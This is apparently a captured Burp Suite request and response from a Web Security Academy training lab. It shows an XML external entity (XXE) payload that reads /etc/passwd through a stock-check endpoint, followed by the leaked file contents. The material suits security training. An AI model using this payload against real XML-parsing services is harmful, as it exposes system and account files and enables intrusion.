 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ac300eb030eb593c0d51436003b0070.web-security-academy.net
3 Cookie: session=17Avtnaeoo54PsUMynJPJBgfZcDQFNtb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac300eb030eb593c0d51436003b0070.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Origin:
https://0ac300eb030eb593c0d51436003b0070.web-security-academy.net
11 Content-Length: 186
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY deu SYSTEM 'file:////etc/passwd'>]>
20 <stockCheck>
21 <productId>
&deu;
</productId>
22 <storeId>
&deu;
</storeId>
23 </stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render JSON Decoder \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
Search... 0 matches
Done